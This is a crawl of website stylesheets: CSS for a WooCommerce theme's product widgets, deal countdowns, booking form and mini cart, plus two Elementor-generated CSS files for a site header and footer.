  .rtl .woocommerce ul.product_list_widget li img, .rtl
  .woocommerce ul.product_list_widget .widget-product img {
    margin-left: 20px;
    margin-right: 0;
  }
  .rtl .woocommerce ul.product_list_widget li img, .rtl
  .woocommerce ul.product_list_widget .widget-product img {
    float: right;
  }
}
@media (max-width: 1199px) {
  .woocommerce ul.product_list_widget li img,
  .woocommerce ul.product_list_widget .widget-product img {
    width: 60px;
    height: auto;
    margin-right: 8px;
    float: left;
  }
  .rtl .woocommerce ul.product_list_widget li img, .rtl
  .woocommerce ul.product_list_widget .widget-product img {
    margin-left: 8px;
    margin-right: 0;
  }
  .rtl .woocommerce ul.product_list_widget li img, .rtl
  .woocommerce ul.product_list_widget .widget-product img {
    float: right;
  }
}
@media (max-width: 767px) {
  .woocommerce ul.product_list_widget li img,
  .woocommerce ul.product_list_widget .widget-product img {
    margin-right: 10px;
  }
  .rtl .woocommerce ul.product_list_widget li img, .rtl
  .woocommerce ul.product_list_widget .widget-product img {
    margin-left: 10px;
    margin-right: 0;
  }
}
.woocommerce ul.product_list_widget .woocs_price_code {
  color: #000;
  font-size: 14px;
  font-weight: 700;
}
.woocommerce ul.product_list_widget .woocommerce-Price-amount {
  color: #242f3e;
}

.product_list_v1_widget .product-block {
  padding: 25px 15px;
  border-bottom: 1px solid #f1f3f7;
  margin-top: 0;
}
.product_list_v1_widget .product-block:last-child {
  border-bottom: none;
}
.product_list_v1_widget .product-block .image {
  padding: 0;
}
@media (min-width: 1199px) {
  .product_list_v1_widget .product-block .image {
    width: 150px;
    height: auto;
  }
}
@media (max-width: 1199px) {
  .product_list_v1_widget .product-block .image {
    width: 100px;
    height: auto;
  }
}
.product_list_v1_widget .product-block .caption .price {
  margin-bottom: 10px;
  text-align: left;
}
.rtl .product_list_v1_widget .product-block .caption .price {
  text-align: right;
}
.product_list_v1_widget .product-block .caption .action-bottom {
  min-height: 40px;
}
.product_list_v1_widget .product-block .caption .action-bottom .btn-cart {
  display: inline-block;
  background-color: #ffa737;
  display: inline-block;
  border-radius: 20px;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  -ms-border-radius: 20px;
  -o-border-radius: 20px;
}
.product_list_v1_widget .product-block .caption .action-bottom .btn-cart a {
  min-width: 135px;
  padding: 5px;
  display: block;
  text-align: left;
}
.product_list_v1_widget .product-block .caption .action-bottom .btn-cart:hover {
  background-color: #242f3e;
}
.product_list_v1_widget .product-block .caption .action-bottom .btn-cart .icon-cart {
  width: 32px;
  height: 32px;
  line-height: 32px;
  text-align: center;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  background-color: #fff;
  margin-right: 5px;
}
.rtl .product_list_v1_widget .product-block .caption .action-bottom .btn-cart .icon-cart {
  margin-left: 5px;
  margin-right: 0;
}
.product_list_v1_widget .product-block .caption .action-bottom .btn-cart .title-cart {
  font-size: 12px;
  color: #fff;
  font-weight: 700;
  text-transform: uppercase;
  font-family: "Nunito";
  padding-right: 10px;
}
.rtl .product_list_v1_widget .product-block .caption .action-bottom .btn-cart .title-cart {
  padding-left: 10px;
  padding-right: 0;
}
@media (max-width: 991px) {
  .product_list_v1_widget .product-block .caption .action-bottom .btn-cart .icon-cart {
    display: none !important;
  }
  .product_list_v1_widget .product-block .caption .action-bottom .btn-cart .title-cart {
    display: block !important;
    line-height: 32px;
    padding-right: 0;
    text-align: center;
  }
  .rtl .product_list_v1_widget .product-block .caption .action-bottom .btn-cart .title-cart {
    padding-left: 0;
    padding-right: 0;
  }
}
.product_list_v1_widget .name {
  font-weight: 400;
  margin-top: 0;
  height: 42px;
  overflow: hidden;
}

/*------------------------------------*\
    Product Special Widget
\*------------------------------------*/
.product_special_widget .widget-product {
  margin: 0;
  position: relative;
  border-bottom: 1px solid #fff;
}
.product_special_widget .widget-product:first-child {
  padding: 0;
}
.product_special_widget .widget-product:first-child .image {
  max-width: 60%;
  position: relative;
  margin: 0;
  margin-right: 10px;
}
.rtl .product_special_widget .widget-product:first-child .image {
  margin-left: 10px;
  margin-right: 0;
}
.product_special_widget .widget-product:first-child .image .first-order {
  width: 32px;
  height: 32px;
  position: absolute;
  bottom: 0;
  left: 0;
  background: #ffa737;
  padding: 5px 11px;
  z-index: 99;
  color: #fff;
  font-weight: 900;
}
.product_special_widget .widget-product:first-child .media-body {
  max-width: 40%;
  float: none;
  padding: 0;
}
.product_special_widget .widget-product .media-body {
  padding: 0 10px 10px 40px;
}
.product_special_widget .widget-product .order {
  width: 32px;
  background: #DADADA;
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  color: #6A6A6A;
  font-weight: 900;
  padding: 0 10px;
}
.product_special_widget .widget-product .order span {
  position: relative;
  top: 50%;
  margin-top: -10px;
  display: block;
}
.product_special_widget .widget-product .review {
  clear: left;
}
.rtl .product_special_widget .widget-product .review {
  clear: right;
}
.product_special_widget .widget-product .rating {
  margin-bottom: 25px;
}
.product_special_widget .widget-product .star-rating {
  margin: 0;
}
.product_special_widget .widget-product .name {
  font-size: 14px;
  font-weight: 400;
}
.product_special_widget .widget-product .price {
  text-align: left;
}
.rtl .product_special_widget .widget-product .price {
  text-align: right;
}
.product_special_widget .widget-product .price > * {
  color: #000;
}
.product_special_widget .widget-product.last {
  background: #F5F5F5;
}

/*------------------------------------*\
    Widget Sidebar
\*------------------------------------*/
.apus-sidebar .product_list_widget .image {
  margin-right: 10px;
  width: 80px;
  height: auto;
}
.rtl .apus-sidebar .product_list_widget .image {
  margin-left: 10px;
  margin-right: 0;
}

.woo-deals.widget-content {
  padding-bottom: 0 !important;
}
.woo-deals .pts-countdown {
  padding: 5px 0;
  font-family: "Nunito", Helvetica, Arial, sans-serif;
  font-size: 10px;
}
.woo-deals .time {
  padding: 18px 0;
  position: absolute;
  width: 100%;
  text-align: center;
  left: 0;
  bottom: 0;
  background: rgba(255, 255, 255, 0.64);
}
.woo-deals .countdown-times {
  -webkit-transform: translate(0px, 0px);
  -ms-transform: translate(0px, 0px);
  -o-transform: translate(0px, 0px);
  transform: translate(0px, 0px);
  -webkit-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  text-align: center;
}
.woo-deals .countdown-times > .time-details {
  display: inline-block;
  background: #555857;
  padding: 10px 8px;
  color: #fff;
  margin: 0 2.5px;
  position: relative;
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border: 0;
  box-shadow: 0 -15px 15px -10px rgba(0, 0, 0, 0.3) inset;
  -o-box-shadow: 0 -15px 15px -10px rgba(0, 0, 0, 0.3) inset;
  -moz-box-shadow: 0 -15px 15px -10px rgba(0, 0, 0, 0.3) inset;
  -webkit-box-shadow: 0 -15px 15px -10px rgba(0, 0, 0, 0.3) inset;
  -ms-box-shadow: 0 -15px 15px -10px rgba(0, 0, 0, 0.3) inset;
}
.woo-deals .countdown-times > .time-details:before {
  display: block;
  width: 100%;
  height: 1px;
  background: #1e1f1f;
  content: '';
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -1px;
}
.woo-deals .countdown-times > .time-details > b {
  display: block;
  font-size: 18px;
  font-weight: 600;
}

.widget-productcats.style2 .widget-heading {
  background: #fff;
  text-align: left;
}
.rtl .widget-productcats.style2 .widget-heading {
  text-align: right;
}
.widget-productcats.style2 .widget-heading .widget-title {
  border-bottom: 1px solid #f1f3f7;
  font-size: 24px;
}
.widget-productcats.style2 .widget-heading .nav-tabs {
  float: right;
  margin: -44px 0 0;
}
.rtl .widget-productcats.style2 .widget-heading .nav-tabs {
  float: left;
}

.apus-products-list {
  list-style: none;
  padding: 0;
  margin: 0;
}
.apus-products-list .media-left,
.apus-products-list .media > .pull-left {
  padding-right: 20px;
}
.apus-products-list .image {
  display: block;
  margin: 0;
  width: 80px;
  max-width: 100%;
}
.apus-products-list .rating {
  display: inline-block;
  margin: 10px 0;
}
.apus-products-list .name {
  font-size: 11px;
  text-transform: uppercase;
  margin: 0 0 3px;
}
.apus-products-list li {
  padding: 0 0 18px;
  margin: 0 0 18px;
  border-bottom: 1px solid #f1f3f7;
}
.apus-products-list li:last-child {
  border: 0;
  margin-bottom: 0;
}

.widget-categoriestabs {
  background: #fff !important;
}
.widget-categoriestabs .widget-image {
  margin: 0 0 30px;
}
.widget-categoriestabs.home4 .widget-title-wrapper {
  margin: 0 0 50px;
}
.widget-categoriestabs.home4 .widget-title {
  margin: 0;
}
.widget-categoriestabs.home4 .widget-title + .tabs-product1 {
  padding: 0;
}
@media (min-width: 992px) {
  .widget-categoriestabs.home4 .widget-title-wrapper {
    position: relative;
  }
  .widget-categoriestabs.home4 .tabs-product1 {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    text-align: right;
    padding-right: 120px !important;
  }
  .rtl .widget-categoriestabs.home4 .tabs-product1 {
    text-align: left;
  }
  .rtl .widget-categoriestabs.home4 .tabs-product1 {
    padding-left: 120px !important;
    padding-right: 0;
  }
}
.widget-categoriestabs.home3 {
  margin: 0 0 30px;
  overflow: hidden;
}
.widget-categoriestabs.home3 .widget-title {
  padding: 15px 30px;
  border: none;
  color: #fff;
  font-size: 15px;
  margin: 0;
}
.widget-categoriestabs.home3 .widget-title span {
  padding: 0;
  margin: 0;
  border: 0;
}
.widget-categoriestabs.home3 .widget-title img {
  margin-right: 5px;
}
.rtl .widget-categoriestabs.home3 .widget-title img {
  margin-left: 5px;
  margin-right: 0;
}
.widget-categoriestabs.home3 .wrapper-image {
  position: relative;
}
.widget-categoriestabs.home3 .wrapper-image:before {
  content: '';
  top: 0;
  position: absolute;
  left: 0;
  width: 1px;
  height: 200%;
  background: #f1f3f7;
}
.rtl .widget-categoriestabs.home3 .wrapper-image:before {
  right: 0;
  left: auto;
}
@media (min-width: 992px) {
  .widget-categoriestabs.home3 .widget-title-wrapper {
    position: relative;
  }
  .widget-categoriestabs.home3 .tabs-product1 {
    position: absolute;
    top: 0;
    left: 0;
    padding: 15px;
    width: 100%;
    text-align: right;
  }
  .rtl .widget-categoriestabs.home3 .tabs-product1 {
    text-align: left;
  }
}

.widget-product-tabs {
  background: #fff !important;
}
.widget-product-tabs.home2 .widget-image {
  height: 120px;
  margin: 30px 0;
}
.widget-product-tabs.home2 .widget-title-wrapper {
  position: relative;
  border: 1px solid #f1f3f7;
  padding: 10px;
}
.widget-product-tabs.home2 .widget-title-wrapper .widget-title {
  margin: 0;
  border: 0;
}
.widget-product-tabs.home2 .widget-title-wrapper .widget-title > span {
  margin: 0;
  border: 0;
  padding: 0;
}
@media (min-width: 992px) {
  .widget-product-tabs.home2 .widget-title-wrapper .widget-title + .tabs-product1 {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    padding: 10px;
    text-align: right;
    padding-right: 120px;
  }
  .rtl .widget-product-tabs.home2 .widget-title-wrapper .widget-title + .tabs-product1 {
    text-align: left;
  }
  .rtl .widget-product-tabs.home2 .widget-title-wrapper .widget-title + .tabs-product1 {
    padding-left: 120px;
    padding-right: 0;
  }
}
.widget-product-tabs.home1 {
  overflow: hidden;
}
.widget-product-tabs.home1 .widget-title-wrapper {
  background: #000;
}
.widget-product-tabs.home1 .widget-title-wrapper .widget-title {
  margin: 0;
  border: 0;
  text-align: center;
  padding: 12px;
  color: #fff;
  font-size: 16px;
}
.widget-product-tabs.home1 .widget-title-wrapper .widget-title img {
  margin-right: 5px;
}
.rtl .widget-product-tabs.home1 .widget-title-wrapper .widget-title img {
  margin-left: 5px;
  margin-right: 0;
}
.widget-product-tabs.home1 .widget-title-wrapper .widget-title > span {
  margin: 0;
  border: 0;
  padding: 0;
}
@media (min-width: 992px) {
  .widget-product-tabs.home1 .widget-title-wrapper {
    position: absolute;
    bottom: -48px;
    left: 0;
    -webkit-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
    transform: rotate(-90deg);
    -webkit-transform-origin: 0 0;
    -moz-transform-origin: 0 0;
    -ms-transform-origin: 0 0;
    transform-origin: 0 0;
    min-width: 482px;
  }
  .rtl .widget-product-tabs.home1 .widget-title-wrapper {
    right: 0;
    left: auto;
  }
}
.widget-product-tabs.home1 .tabs-product1 {
  padding: 15px 40px;
  text-align: left;
}
.rtl .widget-product-tabs.home1 .tabs-product1 {
  text-align: right;
}

.sub-categories .sub-title {
  font-size: 15px;
  color: #fff;
  background: #000;
  padding: 14px 40px;
  margin: 0;
  text-transform: uppercase;
}
.sub-categories .sub-title .icon {
  margin-right: 20px;
}
.rtl .sub-categories .sub-title .icon {
  margin-left: 20px;
  margin-right: 0;
}
.sub-categories .sub-title .pull-right {
  margin-top: 3px;
}
.sub-categories > .list-square {
  padding: 15px 40px;
  background: #f5f5f5;
}
.sub-categories > .list-square > li > a {
  color: #33393d;
}
.sub-categories > .list-square > li > a:before {
  background: #33393d;
}
.sub-categories > .list-square > li:hover > a, .sub-categories > .list-square > li.active > a {
  color: #1b2032;
}
.sub-categories > .list-square > li:hover > a:before, .sub-categories > .list-square > li.active > a:before {
  background: #1b2032;
}

.widget_deals_products .widget-title-wrapper {
  position: relative;
  margin: 0 0 50px;
}
.widget_deals_products .widget-title-wrapper .widget-title {
  margin: 0;
  font-size: 20px;
}
.widget_deals_products .widget-title-wrapper .widget-title > span {
  padding: 0 0 17px;
}
@media (min-width: 992px) {
  .widget_deals_products .widget-title-wrapper .widget-title + .apus-countdown {
    position: absolute;
    top: 0;
    background: #fff;
    right: 0;
  }
  .rtl .widget_deals_products .widget-title-wrapper .widget-title + .apus-countdown {
    left: 0;
    right: auto;
  }
  .widget_deals_products .widget-title-wrapper .widget-title + .apus-countdown .times > div:last-child {
    margin-right: 0;
  }
  .rtl .widget_deals_products .widget-title-wrapper .widget-title + .apus-countdown .times > div:last-child {
    margin-left: 0;
    margin-right: 0;
  }
}

.wc-bookings-booking-form {
  display: -webkit-flex;
  /* Safari */
  display: flex;
  flex-wrap: wrap;
  width: 100%;
}
.wc-bookings-booking-form .form-field {
  display: -webkit-flex;
  /* Safari */
  display: flex;
  flex-direction: column;
  -webkit-flex-direction: column;
}
.wc-bookings-booking-form .wc_bookings_field_persons {
  flex: 1 0 2em;
  -ms-flex: 1 0 2em;
  -webkit-flex: 1 0 2em;
  padding-right: 20px;
}
.rtl .wc-bookings-booking-form .wc_bookings_field_persons {
  padding-left: 20px;
  padding-right: 0;
}
.wc-bookings-booking-form .wc_bookings_field_resource {
  flex: 1 0 50%;
  -ms-flex: 1 0 50%;
  -webkit-flex: 1 0 50%;
}
.wc-bookings-booking-form select,
.wc-bookings-booking-form #wc_bookings_field_persons {
  height: 37px;
  background: #fff;
  border: 1px solid #d7d7d7;
  border-width: 0 0 1px;
  width: 100%;
  padding: 5px 10px;
}
.wc-bookings-booking-form select:focus,
.wc-bookings-booking-form #wc_bookings_field_persons:focus {
  background: #fff;
}
.wc-bookings-booking-form #wc_bookings_field_persons {
  padding: 5px 18px;
}
.wc-bookings-booking-form .wc-bookings-date-picker {
  width: 100%;
  margin: 0;
}

.product-service-inner {
  margin: 0 0 10px;
  padding: 0 0 10px;
  border-bottom: 1px solid #f1f3f7;
}
.product-service-inner:last-child {
  margin: 0;
  padding: 0;
  border: none;
}
.product-service-inner .name {
  margin: 0;
  font-size: 16px;
}
.product-service-inner .price {
  margin: 0;
  font-weight: 700;
}
.product-service-inner .price del {
  color: #ef2f24;
  font-weight: 500;
}
.product-service-inner .price ins {
  text-decoration: none;
}
.product-service-inner .wrapper-image {
  width: 100px;
  padding-right: 15px;
}
.rtl .product-service-inner .wrapper-image {
  padding-left: 15px;
  padding-right: 0;
}
.product-service-inner .right-inner {
  -webkit-justify-content: space-between;
  /* Safari 6.1+ */
  justify-content: space-between;
}
.product-service-inner .added_to_cart,
.product-service-inner .add-cart .button {
  padding: 7px 15px !important;
  font-size: 14px;
}
.product-service-inner .added_to_cart.loading:after,
.product-service-inner .add-cart .button.loading:after {
  top: 7px !important;
}
.product-service-inner .added_to_cart {
  font-weight: 700;
  text-decoration: underline;
  color: #ffa737;
}
.product-service-inner .added {
  display: none !important;
}

.apus-products-service .product-block.grid:last-child {
  margin-bottom: 0;
}
.apus-products-service .product-block.grid .metas {
  padding-left: 0;
  padding-right: 0;
  padding-bottom: 0;
}

/*------------------------------------*\
    Mini Cart
\*------------------------------------*/
.apus-top-cart {
  position: relative;
  display: inline-block;
}
.apus-top-cart:before {
  content: '';
  position: absolute;
  width: 100%;
  height: 12px;
  top: 100%;
  left: 0;
  background: transparent;
}
.apus-top-cart .mini-cart {
  position: relative;
  padding-top: 5px;
  padding-bottom: 5px;
  padding-right: 13px;
  display: inline-block;
  line-height: 1;
  font-size: 24px;
}
.rtl .apus-top-cart .mini-cart {
  padding-left: 13px;
  padding-right: 0;
}
.apus-top-cart .mini-cart .count {
  position: absolute;
  background: #ffa737;
  right: 2px;
  top: -2px;
  color: #fff;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  font-size: 12px;
  font-weight: 700;
  min-width: 21px;
  text-align: center;
  padding: 0 3px;
  display: inline-block;
  line-height: 21px;
  height: 21px;
}
.rtl .apus-top-cart .mini-cart .count {
  left: 2px;
  right: auto;
}
.apus-top-cart .dropdown-menu {
  padding: 20px;
  margin-top: 12px;
  width: 300px;
  display: block;
  -webkit-transform: translateY(20px);
  -ms-transform: translateY(20px);
  -o-transform: translateY(20px);
  transform: translateY(20px);
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
  -webkit-box-shadow: 0px 0px 15px 1px rgba(113, 106, 202, 0.2);
  box-shadow: 0px 0px 15px 1px rgba(113, 106, 202, 0.2);
}
@media (min-width: 1200px) {
  .apus-top-cart .dropdown-menu {
    padding: 30px;
    width: 340px;
  }
}
.apus-top-cart .dropdown-menu:before {
  content: '';
  position: absolute;
  bottom: 100%;
  right: 25px;
  border-style: solid;
  border-width: 10px;
  border-color: transparent transparent #fff;
}
.apus-top-cart .dropdown-menu.dropdown-menu-right {
  margin-right: -12px;
}
.rtl .apus-top-cart .dropdown-menu.dropdown-menu-right {
  margin-left: -12px;
  margin-right: 0;
}
.apus-top-cart .dropdown-menu.dropdown-menu-left {
  margin-left: -12px;
}
.rtl .apus-top-cart .dropdown-menu.dropdown-menu-left {
  margin-right: -12px;
  margin-left: 0;
}
.apus-top-cart .dropdown-menu.active {
  visibility: visible;
  -webkit-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -o-transform: translateY(0px);
  transform: translateY(0px);
  opacity: 1;
  filter: alpha(opacity=100);
}

.cart_list > div {
  margin: 0;
  padding: 0 0 15px;
  overflow: hidden;
}
@media (min-width: 1200px) {
  .cart_list > div {
    padding-bottom: 30px;
  }
}
.cart_list img {
  width: 50px;
  overflow: hidden;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
}
.cart_list .cart-main-content {
  position: relative;
  padding-right: 25px;
}
.rtl .cart_list .cart-main-content {
  padding-left: 25px;
  padding-right: 0;
}
.cart_list .remove {
  position: absolute;
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  padding: 0;
  z-index: 3;
  color: #3e3e3e;
  display: inline-block;
}
.rtl .cart_list .remove {
  left: 0;
  right: auto;
}
.cart_list .remove:hover, .cart_list .remove:focus {
  color: #ef2f24;
}
.cart_list .name {
  font-size: 16px;
  margin: 0;
}

.shopping_cart_content .total {
  color: #1b2032;
  font-size: 16px;
  margin: 0;
  padding: 0 0 20px;
  font-weight: 600;
}
.shopping_cart_content .buttons {
  margin: 0;
  padding: 0;
  border: none;
}
.shopping_cart_content .buttons .btn, .shopping_cart_content .buttons .button {
  font-size: 16px;
  border-width: 2px;
  border-radius: 10px;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  -ms-border-radius: 10px;
  -o-border-radius: 10px;
  padding: 8px 30px;
}


--- FILE ---
content_type: text/css
request_url: https://www.guiasantander.com/wp-content/uploads/elementor/css/post-63.css?ver=1763584519
body_size: 123
content:
.elementor-63 .elementor-element.elementor-element-58e6474 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-63 .elementor-element.elementor-element-58e6474:not(.elementor-motion-effects-element-type-background), .elementor-63 .elementor-element.elementor-element-58e6474 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#021F4A;}.elementor-63 .elementor-element.elementor-element-58e6474{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 45px 15px 45px;}.elementor-63 .elementor-element.elementor-element-58e6474 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-63 .elementor-element.elementor-element-656313f{width:auto;max-width:auto;}.elementor-63 .elementor-element.elementor-element-656313f img{max-width:150px;}.elementor-63 .elementor-element.elementor-element-17ec675.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-63 .elementor-element.elementor-element-c62ac4e{width:auto;max-width:auto;}.elementor-63 .elementor-element.elementor-element-c62ac4e > .elementor-widget-container{margin:0px 0px 0px 40px;}.elementor-63 .elementor-element.elementor-element-c62ac4e .login-account, .elementor-63 .elementor-element.elementor-element-c62ac4e .profile-info{color:#FFFFFF;}.elementor-63 .elementor-element.elementor-element-c62ac4e .login-account a{color:#FFFFFF;}.elementor-63 .elementor-element.elementor-element-c62ac4e .login-account a:hover, .elementor-63 .elementor-element.elementor-element-c62ac4e .login-account a:focus{color:#FFFFFF;}.elementor-63 .elementor-element.elementor-element-0e0ea8a{width:auto;max-width:auto;}.elementor-63 .elementor-element.elementor-element-0e0ea8a > .elementor-widget-container{margin:0px 0px 0px 40px;}.elementor-63 .elementor-element.elementor-element-0e0ea8a .btn{color:#FFFFFF;background-color:rgba(0, 0, 0, 0);border-style:solid;border-width:2px 2px 2px 2px;border-color:#FFFFFF;}.elementor-63 .elementor-element.elementor-element-0e0ea8a .btn:hover, .elementor-63 .elementor-element.elementor-element-0e0ea8a .btn:focus{color:#FFFFFF;background-color:#FFA737;border-color:#FFA737;}.elementor-63 .elementor-element.elementor-element-fbecfaf{width:auto;max-width:auto;}.elementor-63 .elementor-element.elementor-element-fbecfaf .navbar-nav.megamenu > li > a{color:#FFFFFF;}.elementor-63 .elementor-element.elementor-element-fbecfaf .navbar-nav.megamenu > li:hover > a,.elementor-63 .elementor-element.elementor-element-fbecfaf .navbar-nav.megamenu > li.active > a{color:#FFA737;}@media(min-width:768px){.elementor-63 .elementor-element.elementor-element-df8a405{width:18.622%;}.elementor-63 .elementor-element.elementor-element-17ec675{width:81.378%;}}

--- FILE ---
content_type: text/css
request_url: https://www.guiasantander.com/wp-content/uploads/elementor/css/post-67.css?ver=1763584519
body_size: -3
content:
.elementor-67 .elementor-element.elementor-element-416863f:not(.elementor-motion-effects-element-type-background), .elementor-67 .elementor-element.elementor-element-416863f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1B2032;}.elementor-67 .elementor-element.elementor-element-416863f{border-style:solid;border-width:1px 0px 0px 0px;border-color:#23293E;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 0px 15px 0px;}.elementor-67 .elementor-element.elementor-element-416863f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-67 .elementor-element.elementor-element-13ab85b{text-align:left;}.elementor-67 .elementor-element.elementor-element-13ab85b .elementor-heading-title{color:#FFFFFF;}.elementor-67 .elementor-element.elementor-element-1b9ed9b > .elementor-widget-container{margin:-34px 0px 0px 0px;}.elementor-67 .elementor-element.elementor-element-1b9ed9b{text-align:left;}.elementor-67 .elementor-element.elementor-element-1c4cb66 > .elementor-widget-container{margin:-28px 0px 0px 0px;}.elementor-67 .elementor-element.elementor-element-1c4cb66{text-align:left;}.elementor-67 .elementor-element.elementor-element-1c4cb66 .elementor-heading-title{color:#FFFFFF;}.elementor-67 .elementor-element.elementor-element-151ab98 > .elementor-widget-container{margin:-28px 0px 0px 0px;}.elementor-67 .elementor-element.elementor-element-72e461c > .elementor-widget-container{margin:-28px 0px 0px 0px;}.elementor-67 .elementor-element.elementor-element-72e461c{text-align:left;}.elementor-67 .elementor-element.elementor-element-72e461c .elementor-heading-title{color:#FFFFFF;}.elementor-67 .elementor-element.elementor-element-986be72 > .elementor-widget-container{margin:-30px 0px 0px 0px;}.elementor-67 .elementor-element.elementor-element-813af77{text-align:left;}.elementor-67 .elementor-element.elementor-element-813af77 .elementor-heading-title{color:#FFFFFF;}.elementor-67 .elementor-element.elementor-element-253dd94{text-align:left;}.elementor-67 .elementor-element.elementor-element-253dd94 .elementor-heading-title{color:#FFFFFF;}.elementor-67 .elementor-element.elementor-element-7f07b46{text-align:left;}.elementor-67 .elementor-element.elementor-element-7f07b46 .elementor-heading-title{color:#FFFFFF;}@media(max-width:767px){.elementor-67 .elementor-element.elementor-element-416863f{padding:10px 0px 10px 0px;}}